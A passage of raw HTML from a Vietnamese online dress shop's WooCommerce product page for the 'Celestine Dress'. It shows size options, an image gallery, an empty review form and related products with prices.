900px&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-150x225.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:225,&quot;thumb_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:1350},&quot;image_id&quot;:9273,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9278,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:900,&quot;height&quot;:1350,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-900x1350.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-150x225.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;celestine-dress-02&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1707&quot;,&quot;data_large_image_height&quot;:&quot;2560&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1200x1800.jpg 1200w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg 1707w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;}]}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell with-swatches">
																			<div class="wd-swatches-single wd-swatches-product wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round" data-id="pa_size">
																				<div class="wd-swatch wd-text" data-value="s" data-title="S" >
																										<span class="wd-swatch-text">
														S													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="m" data-title="M" >
																										<span class="wd-swatch-text">
														M													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="l" data-title="L" >
																										<span class="wd-swatch-text">
														L													</span>
												</div>
																							<div class="wd-swatch wd-text" data-value="xl" data-title="XL" >
																										<span class="wd-swatch-text">
														XL													</span>
												</div>
																		</div>
																		<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696b3c8b1745d">Celestine Dress quantity</label>
		<input
			type="number"
			id="quantity_696b3c8b1745d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="9277" />
	<input type="hidden" name="product_id" value="9277" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="9277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													


<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/celestine-dress-04.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-04-200x300.jpg"><img decoding="async" width="1707" height="2560" data-id="9274" src="https://dress.com.vn/wp-content/uploads/celestine-dress-04-scaled.jpg" alt="" class="wp-image-9274" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-04-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-04-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/celestine-dress-05.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-05-200x300.jpg"><img decoding="async" width="1707" height="2560" data-id="9276" src="https://dress.com.vn/wp-content/uploads/celestine-dress-05-scaled.jpg" alt="" class="wp-image-9276" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-05-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-05-150x225.jpg 150w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/celestine-dress-03.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-03-200x300.jpg"><img loading="lazy" decoding="async" width="1707" height="2560" data-id="9275" src="https://dress.com.vn/wp-content/uploads/celestine-dress-03-scaled.jpg" alt="" class="wp-image-9275" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-03-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-03-150x225.jpg 150w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/celestine-dress-02.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg"><img loading="lazy" decoding="async" width="1707" height="2560" data-id="9273" src="https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg" alt="" class="wp-image-9273" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-150x225.jpg 150w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://dress.com.vn/wp-content/uploads/celestine-dress-01.jpg" data-lbwps-gid="2" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-01-200x300.jpg"><img loading="lazy" decoding="async" width="1707" height="2560" data-id="9272" src="https://dress.com.vn/wp-content/uploads/celestine-dress-01-scaled.jpg" alt="" class="wp-image-9272" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-01-scaled.jpg 1707w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-01-150x225.jpg 150w" sizes="auto, (max-width: 1707px) 100vw, 1707px" /></a></figure>
</figure>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mau-sac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Màu sắc				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Trắng</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>S, M, L, XL</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Celestine Dress&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/celestine-dress/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dress.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dress.com.vn/single-concepts/" rel="tag">Single Concepts</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dress.com.vn/celestine-dress/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dress.com.vn/celestine-dress/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dress.com.vn/celestine-dress/&media=https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg&description=Celestine+Dress" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9392 status-publish last instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9392">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mirella-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/IMG_6859-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/IMG_6859-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_6859-1200x1800.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mirella-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9392" data-product_sku="" aria-label="Select options for &ldquo;Mirella Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="9392" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mirella-dress/">Mirella Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8562 status-publish first instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8562">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mandara-dress-white/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/mandara-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/mandara-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/mandara-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mandara-dress-white/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8562" data-product_sku="" aria-label="Select options for &ldquo;Mandara Dress (White)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="8562" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mandara-dress-white/">Mandara Dress (White)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9085 status-publish last instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9085">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/tessa-dress-red/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/tessa-dress-red-00004-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/tessa-dress-red/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9085" data-product_sku="" aria-label="Select options for &ldquo;Tessa Dress (red)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="9085" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/tessa-dress-red/">Tessa Dress (red)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8679 status-publish first instock product_cat-single-concepts product_tag-vay-ren has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="8679">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/mandara-dress-pink/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/mandara-dress-pink-00001-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/mandara-dress-pink/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8679" data-product_sku="" aria-label="Select options for &ldquo;Mandara Dress (pink)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="a59820388b" data-product-id="8679" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/mandara-dress-pink/">Mandara Dress (pink)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-9277 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
